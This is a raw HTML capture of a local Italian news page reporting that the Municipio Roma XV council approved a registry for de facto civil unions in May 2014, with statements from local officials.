

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/
body_size: 13448
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<!--<![endif]-->
	<!-- BEGIN head -->
	<head>
		<!-- Title -->
		<title>
			XV Municipio: Istituito il registro delle unioni civili | Cesano di Roma		</title>

		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!-- Favicon -->
					<link rel="shortcut icon" href="http://www.cesanodiroma.com/wp-content/uploads/2014/08/faviconcesanodiroma2-e1409003906614.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://www.cesanodiroma.com/feed/" title="Cesano di Roma latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://www.cesanodiroma.com/comments/feed/" title="Cesano di Roma latest comments" />
		<link rel="pingback" href="https://www.cesanodiroma.com/xmlrpc.php" />

		<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Feed" href="https://www.cesanodiroma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Feed dei commenti" href="https://www.cesanodiroma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; XV Municipio: Istituito il registro delle unioni civili Feed dei commenti" href="https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cesanodiroma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style type="text/css">
	.wpgpxmaps { clear:both; }
	#content .wpgpxmaps img,
	.entry-content .wpgpxmaps img,
	.wpgpxmaps img { max-width: none; width: none; padding:0; background:none; margin:0; border:none; }
	.wpgpxmaps .ngimages { display:none; }
	.wpgpxmaps .myngimages { border:1px solid #fff;position:absolute;cursor:pointer;margin:0;z-index:1; }
	.wpgpxmaps_summary .summarylabel { }
	.wpgpxmaps_summary .summaryvalue { font-weight: bold; }
	.wpgpxmaps .report { line-height:120%; }
	.wpgpxmaps .gmnoprint div:first-child {  }	
	.wpgpxmaps .wpgpxmaps_osm_footer {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 13px;
		margin: 0;
		z-index: 999;
		background: WHITE;
		font-size: 12px;
	}
	
	.wpgpxmaps .wpgpxmaps_osm_footer span {
		background: WHITE;
		padding: 0 6px 6px 6px;
		vertical-align: baseline;
		position: absolute;
		bottom: 0;
	}	
	
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cesanodiroma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css'  href='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.3.1/leaflet.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.fullscreen-css'  href='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/reset.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/font-awesome.min.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/main-stylesheet.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/shortcode.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/lightbox.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dat-menu-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/dat-menu.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/responsive.css?ver=4.8.12' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-only-styles-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/ie-ancient.css?ver=4.8.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_css&#038;ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/style.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bos_sb_main_css-css'  href='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/css/bos_searchbox.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ot = {"THEME_NAME":"legatus","adminUrl":"https:\/\/www.cesanodiroma.com\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme\/images\/","cssUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme\/css\/","themeUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.cesanodiroma.com\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.cesanodiroma.com","wp_site_url":"https:\/\/www.cesanodiroma.com","wp_root_url":"https:\/\/www.cesanodiroma.com","wp_plugins_url":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.cesanodiroma.com\/wp-content","wp_includes_url":"https:\/\/www.cesanodiroma.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.3.1/leaflet.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/Chart.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_js&#038;ver=1'></script>
<link rel='https://api.w.org/' href='https://www.cesanodiroma.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cesanodiroma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cesanodiroma.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Il trail dei due laghi 2014' href='https://www.cesanodiroma.com/il-trail-dei-due-laghi-2014/' />
<link rel='next' title='Vallelunga: Campionato italiano di velocità con pilota di Manziana' href='https://www.cesanodiroma.com/vallelunga-campionato-italiano-di-velocita-con-pilota-di-manziana/' />
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/" />
<link rel='shortlink' href='https://www.cesanodiroma.com/?p=10210' />
<link rel="alternate" type="application/json+oembed" href="https://www.cesanodiroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cesanodiroma.com%2Fxv-municipio-istituito-il-registro-delle-unioni-civili%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cesanodiroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cesanodiroma.com%2Fxv-municipio-istituito-il-registro-delle-unioni-civili%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.12" /> -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
	

	<!-- END head -->
	
<style type="text/css">
	.wpgpxmaps { clear:both; }
	#content .wpgpxmaps img,
	.entry-content .wpgpxmaps img,
	.wpgpxmaps img { max-width: none; width: none; padding:0; background:none; margin:0; border:none; }
	.wpgpxmaps .ngimages { display:none; }
	.wpgpxmaps .myngimages { border:1px solid #fff;position:absolute;cursor:pointer;margin:0;z-index:1; }
	.wpgpxmaps_summary .summarylabel { }
	.wpgpxmaps_summary .summaryvalue { font-weight: bold; }
	.wpgpxmaps .report { line-height:120%; }
	.wpgpxmaps .gmnoprint div:first-child {  }	
	.wpgpxmaps .wpgpxmaps_osm_footer {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 13px;
		margin: 0;
		z-index: 999;
		background: WHITE;
		font-size: 12px;
	}
	
	.wpgpxmaps .wpgpxmaps_osm_footer span {
		background: WHITE;
		padding: 0 6px 6px 6px;
		vertical-align: baseline;
		position: absolute;
		bottom: 0;
	}	
	
</style>
</head>
	
	<!-- BEGIN body -->
	<body class="post-template-default single single-post postid-10210 single-format-standard wpb-js-composer js-comp-ver-4.2.2 vc_responsive">
			
					<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
			<div class="header">

				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">

					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<div class="left">
							<ul class="ot-menu very-top-menu load-responsive" rel="Menu Alto"><li><a href="https://www.cesanodiroma.com" class="icon-text"><i class="fa fa-home"></i></a></li><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/cesanodiroma-com/">Cos&#8217;è Cesanodiroma.com</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/contatti/">Contatti</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/scrivici/">Scrivici</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/pubblicita/">Per la tua Pubblicità</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/copyright/">Copyright</a></li>
</ul>
						</div>

						
						<div class="clear-float"></div>
						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
													<div class="logo-image">
								<h1>Cesano di Roma</h1>
								<a href="https://www.cesanodiroma.com"><img class="logo" src="http://www.cesanodiroma.com/wp-content/uploads/2015/11/logo-cesa.png" alt="Cesano di Roma" /></a>
							</div>
						
						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						<ul class="menu main-menu" ><li id="menu-item-710" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Le notizie da Cesano" href="https://www.cesanodiroma.com/a/newscesano/">da Cesano</a></li>
<li id="menu-item-711" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a title="La notizie dal Municipio XV" href="https://www.cesanodiroma.com/a/attualita/newsmunicipio/">dal Municipio</a></li>
<li id="menu-item-712" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Le notizie dai Comuni fuori Cesano" href="https://www.cesanodiroma.com/a/attualita/newsoltrecesano/">oltre Cesano</a></li>
<li id="menu-item-709" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/cultura-eventi/">Cultura ed Eventi</a></li>
<li id="menu-item-714" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/sport/">Sport</a></li>
<li id="menu-item-707" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a href="https://www.cesanodiroma.com/a/territorio/">Territorio<span>&nbsp;</span></a>
<ul class="sub-menu">
	<li id="menu-item-15711" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cesanodiroma.com/tag/terre-di-cesano/">Esposizione didattica: &#8220;TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE&#8221;</a></li>
	<li id="menu-item-838" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/borgo-cesano/">Borgo di Cesano</a></li>
	<li id="menu-item-839" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/festa-sscrocifisso/">Festa del Ss. Crocifisso</a></li>
	<li id="menu-item-17633" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/viafrancigena/">Via Francigena</a></li>
	<li id="menu-item-840" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/">Terre di Cesano</a></li>
</ul>
</li>
<li id="menu-item-842" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cesanodiroma.com/social/">Social</a></li>
<li id="menu-item-17042" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cesanodiroma.com/category/pro-loco-cesano-di-roma/">Pro Loco</a></li>
<li id="menu-item-26144" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/comitato-di-quartiere/">Comitato di quartiere</a></li>
</ul>
						
						<div class="clear-float"></div>

					</div>
				<!-- END .header-menu -->
				</div>

				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">
							<ul class="secondary-menu" ><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cesanodiroma.com/come-arrivare/"><i>Come arrivare</i></a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.cesanodiroma.com/dove-mangiare/"><i>Dove mangiare</i></a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cesanodiroma.com/dove-dormire/"><i>Dove dormire</i></a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://www.cesanodiroma.com/a/itinerari/"><i>Itinerari</i></a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.cesanodiroma.com/borgo-di-cesano/"><i>Borgo di Cesano</i></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://www.cesanodiroma.com/ss-crocifisso-2/"><i>SS. Crocifisso</i></a></li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cesanodiroma.com/rioni/"><i>Rioni</i></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://www.cesanodiroma.com/corteo-storico/"><i>Corteo Storico</i></a></li>
</ul>						
						<div class="clear-float"></div>

					</div>
				<!-- END .header-undermenu -->
				</div>
				
			<!-- END .header -->
			</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.6&appId=195462850664373";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZL2W02CHFN"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8MLTCF3P0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G8MLTCF3P0');
</script>
	

			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
						
					
					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">
																						


			<div class="content-article-title">
			<h2>XV Municipio: Istituito il registro delle unioni civili</h2>
			<div class="right-title-side">
				<a href="https://www.cesanodiroma.com"><i class="fa fa-reply"></i>Homepage</a>
				<a href="https://www.cesanodiroma.com/feed/rss/" class="orange" target="_blank"><i class="fa fa-rss"></i>RSS Feed</a>			</div>
		</div>
	 				
			<div class="main-article-content">
									<h2 class="article-title">XV Municipio: Istituito il registro delle unioni civili</h2>
									<div class="article-photo">
				<img class="setborder" src="https://www.cesanodiroma.com/wp-content/uploads/2014/05/unioni_civili_d0-564x400-680x365-680x365_c.jpg" alt="XV Municipio: Istituito il registro delle unioni civili" />	</div>
									<!-- BEGIN .article-controls -->
					<div class="article-controls">
													<div class="date">
								<div class="calendar-date">maggio 16</div>
								<div class="calendar-time">
									<font>13:41</font>
									<font>2014</font>
								</div>
							</div>
												<div class="right-side">
															<div class="colored">
																								<a href="javascript:printArticle();" class="icon-link"><i class="fa fa-print"></i>Stampa questo articolo</a>
																									<a href="#share" class="icon-link"><i class="fa fa-share-alt"></i>Condividilo con gli amici</a>
																							</div>
							
							<div>
								<a  href="https://www.cesanodiroma.com/author/ammin/" title="Articoli scritti da: Staff" rel="author" class="icon-link"><i class="fa fa-user"></i> by  Staff</a>																	<a href="https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/#comments" class="icon-link">
										<i class="fa fa-comment"></i>
										0 commenti									</a>
															</div>
						</div>

						<div class="clear-float"></div>

					<!-- END .article-controls -->
					</div>
								<!-- BEGIN .shortcode-content -->
				<div class="shortcode-content">
							
					<p class="caps">Il Consiglio del Municipio Roma XV, riunitosi ieri, ha approvato la proposta di deliberazione che aveva come oggetto l’istituzione e il regolamento del “Registro per il riconoscimento delle unioni civili di fatto”.</p>
<p>“Finalmente tutti i cittadini del nostro territorio avranno riconosciuti uguali diritti. Con la registrazione presso il Municipio si potrà godere di un atto amministrativo che certifichi le unioni civili di fatto e quindi uguali opportunità rispetto a una famiglia fondata sul matrimonio. Il nostro compito è quello di dare risposte quotidiane in termini di servizi, ma abbiamo anche il dovere di promuovere e tutelare i diritti”, ha dichiarato Michela Ottavi Assessore alle Politiche Sociali del Municipio Roma XV.</p>
<p>“E’ un grande passo, un grande cambiamento e spero che il Comune di Roma faccia la propria parte affinché si dia ancora più valore a questo registro municipale. Questo voto non cambia la società, ma è bensì la società ad essere cambiata. Ringrazio inoltre i cittadini e le associazioni venuti in aula a sostenere questa delibera”, ha aggiunto Sara Martorano Presidente della Commissione delle Elette del Municipio Roma XV.</p>
<p>“Il voto di quest’aula non è un voto contro qualcuno, ma a favore di tante persone e non rappresenta di certo uno strumento per togliere o privare, ma per fornire più possibilità e sono perciò molto felice che tutto questo sia avvenuto nel territorio e nel municipio dove sono nato e cresciuto e che oggi rappresento”, ha concluso il Presidente del XV Municipio Daniele Torquati.</p>
		
				<!-- END .shortcode-content -->
				</div>
					
			</div>
			<!-- BEGIN .main-nosplit -->
			<div class="main-nosplit">
																	<div class="article-share-bottom">
		
		<b>Tag</b>

		<div class="tag-block">
			<a href="https://www.cesanodiroma.com/a/assessore-alle-politiche-sociali/">assessore alle politiche sociali</a><a href="https://www.cesanodiroma.com/a/coppie-di-fatto/">coppie di fatto</a><a href="https://www.cesanodiroma.com/a/daniele-torquati/">daniele torquati</a><a href="https://www.cesanodiroma.com/a/michela-ottavi/">michela ottavi</a><a href="https://www.cesanodiroma.com/a/municipio-xv/">municipio xv</a><a href="https://www.cesanodiroma.com/a/quindicesimo-municipio/">quindicesimo municipio</a><a href="https://www.cesanodiroma.com/a/registro-unioni-civili/">registro unioni civili</a><a href="https://www.cesanodiroma.com/a/sara-martorano/">sara martorano</a><a href="https://www.cesanodiroma.com/a/unioni-civili/">unioni civili</a><a href="https://www.cesanodiroma.com/a/xv-municipio/">xv municipio</a>		</div>

		<div class="clear-float"></div>

	</div>
				
					<div class="article-share-bottom" id="share">
				
				<b>Share</b>

				<span class="social-icon">
					<a href="http://www.facebook.com/sharer/sharer.php?u=https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/" data-url="https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/" class="social-button ot-share" style="background:#495fbd;"><i class="fa fa-facebook"></i><font>Share</font></a>
					
				</span>

				<span class="social-icon">
					<a href="#" data-hashtags="" data-url="https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/" data-via="http://twitter.com/cesanodiroma" data-text="XV Municipio: Istituito il registro delle unioni civili" class="social-button ot-tweet" style="background:#43bedd;"><i class="fa fa-twitter"></i><font>Tweet</font></a>
					
				</span>

				<span class="social-icon">
					<a href="https://plus.google.com/share?url=https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/" class="social-button ot-pluss" style="background:#df6149;"><i class="fa fa-google-plus"></i><font>+1</font></a>
					
				</span>

				<span class="social-icon">
					<a href="http://pinterest.com/pin/create/button/?url=https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/&media=https://www.cesanodiroma.com/wp-content/uploads/2014/05/unioni_civili_d0-564x400-680x365.jpg&description=XV Municipio: Istituito il registro delle unioni civili" data-url="https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/" class="social-button ot-pin" style="background:#d23131;"><i class="fa fa-pinterest"></i><font>Share</font></a>

				</span>

				<span class="social-icon">
					<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/&title=XV Municipio: Istituito il registro delle unioni civili" class="social-button ot-link" style="background:#264c84;" data-url="https://www.cesanodiroma.com/xv-municipio-istituito-il-registro-delle-unioni-civili/"><i class="fa fa-linkedin"></i><font>Share</font></a>
					
				</span>

				<div class="clear-float"></div>

			</div>
							<!-- END .main-nosplit -->
			</div>
			

	<div class="content-article-title">
		<h2>Sull'autore</h2>
		<div class="right-title-side">
			<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
			<a href="https://www.cesanodiroma.com/author/ammin/"><i class="fa fa-user"></i>Altri articoli dell'autore</a>
		</div>
	</div>

	<!-- BEGIN .main-nosplit -->
	<div class="main-nosplit">
		
		<div class="author-photo">
			<img src="https://secure.gravatar.com/avatar/2be0a3bffadfc724fb9dd1d2b51eb187?s=60&#038;d=mm&#038;r=g" class="setborder" alt="Staff" />
		</div>
		<div class="author-content">
			<h3>Staff</h3>
			<div class="right-top">
																											</div>
			<p></p>
		</div>

		<div class="split-line"></div>

	<!-- END .main-nosplit -->
	</div>
			
	<div class="content-article-title">
		<h2>Related Articles</h2>
		<div class="right-title-side">
			<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
		</div>
	</div>

	<div class="related-block">
		
